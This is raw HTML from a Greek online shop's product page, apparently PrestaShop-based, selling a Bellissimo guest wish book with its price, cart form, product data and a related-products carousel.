                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/"><span>Αρχική</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/61-μόδα"><span>Μόδα</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Βιβλίο Ευχών Bellissimo ΒΕ-1045</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://perpatoura.com/μόδα/5661-3634-βαπτιστικό-κοστούμι-lollipop-k-540.html#/μέγεθος-12_18_μηνών" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://perpatoura.com/μόδα/5659-σετ-βάπτισης-bellissimo-με-θέμα-δεινόσαυρος-σκβ-1045.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://perpatoura.com/μόδα/5660-lollipop-βιβλίο-ευχών-βε-1045.html">


        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/18231-thickbox_default/lollipop-βιβλίο-ευχών-βε-1045.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/18231-large_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                                    data-image-large-src="https://perpatoura.com/18231-thickbox_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                                    alt="Βιβλίο Ευχών Bellissimo ΒΕ-1045"
                                    content="https://perpatoura.com/18231-large_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/18231-medium_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                            data-image-large-src="https://perpatoura.com/18231-thickbox_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/18231-medium_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                                                            alt="Βιβλίο Ευχών Bellissimo ΒΕ-1045"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-6 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://perpatoura.com/brand/60-bellissimo">
                                                <img src="https://perpatoura.com/img/m/60.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="Bellissimo" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Βιβλίο Ευχών Bellissimo ΒΕ-1045</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Κωδικός </label>
                    <span>ΒΕ-1045</span>
                </div>
                                


        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 έως 10 ημέρες
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="27">
                                                                                      27,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    με ΦΠΑ
                                
                
                                                                </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-5660"
                              class="rte-content product-description"></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://perpatoura.com/καλάθι" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                                <input type="hidden" name="id_product" value="5660"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Αγορά
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="5660"
           data-id-product-attribute="0"
           data-token="64f09da5d8203080e13151a36486b95b"
           data-url="//perpatoura.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="5660"
           data-url="//perpatoura.com/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html" title="Κοινή χρήση" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=%CE%92%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF+%CE%95%CF%85%CF%87%CF%8E%CE%BD+Bellissimo+%CE%92%CE%95-1045 https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html" title="Tweet" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fperpatoura.com%2F18231%2Flollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.jpg&amp;url=https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
                        

                                                                                    

    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>


    <div id="productdaas-accordion" class="iqit-accordion mb-5" role="tablist" aria-multiselectable="true">

        
        
                            <div class="card">
            <div class="title" role="tab">
                <a data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-description" aria-expanded="true">
                    Περιγραφή
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-description" class="content collapse  show" role="tabpanel">
                    
                        <div class="product-description">
                        <div class="rte-content"><ul style="list-style-type:circle;"><li>Βιβλίο Ευχών</li>
</ul></div>                                                    </div>
                    
            </div>
        </div>
    
        <div class="card empty-product-details" id="product-details-tab-card">
            <div class="title" role="tab">
                <a   class="collapsed" data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-details" aria-expanded="true">
                    Λεπτομέρειες προϊόντος
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-details" class="content collapse " role="tabpanel">
                <div class="mt-4 mb-3">
                    
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;60&quot;,&quot;id_supplier&quot;:&quot;6&quot;,&quot;reference&quot;:&quot;\u0392\u0395-1045&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;61&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;27,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-07-02 12:01:53&quot;,&quot;date_upd&quot;:&quot;2024-04-17 11:50:03&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045&quot;,&quot;link_rewrite&quot;:&quot;lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045&quot;,&quot;name&quot;:&quot;\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd Bellissimo \u0392\u0395-1045&quot;,&quot;description&quot;:&quot;&lt;ul style=\&quot;list-style-type:circle;\&quot;&gt;&lt;li&gt;\u0392\u03b9\u03b2\u03bb\u03af\u03bf \u0395\u03c5\u03c7\u03ce\u03bd&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae 4 \u03ad\u03c9\u03c2 10 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:5660,&quot;id_product&quot;:5660,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;\u03bc\u03cc\u03b4\u03b1&quot;,&quot;category_name&quot;:&quot;\u039c\u03cc\u03b4\u03b1&quot;,&quot;link&quot;:&quot;https:\/\/perpatoura.com\/\u03bc\u03cc\u03b4\u03b1\/5660-lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:21.774194000000001,&quot;price_without_reduction&quot;:27.000001000000001,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:100,&quot;quantity_all_versions&quot;:100,&quot;id_image&quot;:&quot;el-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:24,&quot;tax_name&quot;:&quot;\u03a6\u03a0\u0391 GR 24%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;\u03b1\u03bd\u03c4\u03b9\u03ba\u03b5\u03af\u03bc\u03b5\u03bd\u03b1&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-small_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-cart_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-large_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-home_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-medium_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-thickbox_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-small_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-home_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-thickbox_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;18231&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-small_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-cart_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-large_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-home_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-medium_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-thickbox_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-small_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-home_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:437,&quot;height&quot;:445},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/perpatoura.com\/18231-thickbox_default\/lollipop-\u03b2\u03b9\u03b2\u03bb\u03af\u03bf-\u03b5\u03c5\u03c7\u03ce\u03bd-\u03b2\u03b5-1045.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;18231&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:27,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae 4 \u03ad\u03c9\u03c2 10 \u03b7\u03bc\u03ad\u03c1\u03b5\u03c2&quot;,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
                </div>
            </div>
        </div>


        

        

        

        
    </div>


                                                    
                    </div>
                </div>
                </div>
            </div>

            
        </div>

            

        

                            
            

        </div>
                    
                            
        
        

        
            <section class="category-products block block-section">
  <h4 class="section-title"><span>           16 ακόμα προϊόντα στην ίδια κατηγορία:
      </span>
  </h4>

  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2998 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2998"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/2998-μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/8150-home_default/μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Μαρτυρικά Bellissimo Μ-925 Τυρκουάζ (50 Τεμάχια)"
                        data-full-size-image-url="https://perpatoura.com/8150-thickbox_default/μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/8148-home_default/μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.jpg"
                                        width="437"
                                        height="445"
                                        alt="Μαρτυρικά Bellissimo Μ-925 Τυρκουάζ (50 Τεμάχια) 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag discount">-0,15%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="2998" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="2998"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Μόδα</div>    

    
        <h2 class="h3 product-title">
            <a href="https://perpatoura.com/μόδα/2998-μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.html">Μαρτυρικά Bellissimo Μ-925 Τυρκουάζ (50 Τεμάχια)</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://perpatoura.com/μόδα/2998-μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.html">Bellissimo</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://perpatoura.com/μόδα/2998-μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.html">Μ-925</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://perpatoura.com/μόδα/2998-μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.html"> <span  class="product-price" content="36.5" aria-label="Τιμή">
                                                                            36,50 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">36,55 €</span>
                                
                
                                    
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://perpatoura.com/μόδα/2998-μαρτυρικά-bellissimo-μ-925-τυρκουάζ-50-τεμάχια.html">Μαρτυρικά με κορδονάκι, λευκή δαντέλα και ασημένιο σταυρό</a>
        </div>
    


    
        
<div class="product-add-cart js-product-add-cart-2998-0" >

                
            <form action="https://perpatoura.com/καλάθι" method="post">

            <input type="hidden" name="id_product" value="2998">

           
                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Αγορά
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11773 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11773"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11773-φωτιστικό-λαμπάδα-βάπτισης-παρίσης-κλουβάκι-τιτιβίσματα-ζλκ336.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53947-home_default/φωτιστικό-λαμπάδα-βάπτισης-παρίσης-κλουβάκι-τιτιβίσματα-ζλκ336.jpg"
